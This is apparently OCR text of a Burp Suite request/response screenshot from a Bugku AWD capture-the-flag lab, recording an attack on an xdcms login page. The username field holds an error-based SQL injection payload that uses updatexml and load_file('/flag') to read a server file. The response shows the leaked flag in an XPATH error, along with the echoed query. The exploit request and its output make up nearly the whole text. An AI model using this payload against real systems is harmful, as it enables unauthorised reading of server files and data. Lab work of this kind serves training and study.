 Request
Raw Params Headers Hex
POST /index.php?m=xdcms&c=login&f=check HTTP/1.1
Host: 192-168-1-35.awd.bugku.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
Origin: http://192-168-1-35.awd.bugku.cn
Connection: close
Referer: http://192-168-1-35.awd.bugku.cn/index.php?m=xdcms&c=login
Cookie: PHPSESSID=agvqls8ghgknij9idfd4eeb0v1
Upgrade-Insecure-Requests: 1
username=ss' or upDatexml(1,concat(0x7e,select
reverse(load_file('/flag'))),1)#&password=admin&verifycode=5efd&button=
? < + > 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 05 Jun 2021 12:08:30 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1667
Connection: close
Content-Type: text/html
操作数据库失败XPATH syntax error:
'~}8f8a58878dcdf217ba8883a27ed753'<br>sql:select * from c_admin where
`username`='ss' or upDatexml(1,concat(0x7e, reverse(load_file('/flag'))),1)#'<html>
<head>
<title>提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<base target='_self'/>
<style>*{font-size:12px;color:#2B61BA;}
body{font-family:"微软雅黑","宋体", Verdana, Arial, Helvetica,
sans-serif;background:#FFFFFF;margin:0;}
a:link,a:visited,a:active {color:#ABBBD6;text-decoration:none;}
? < + > Type a search term 0 matches
2,017 bytes | 61 millis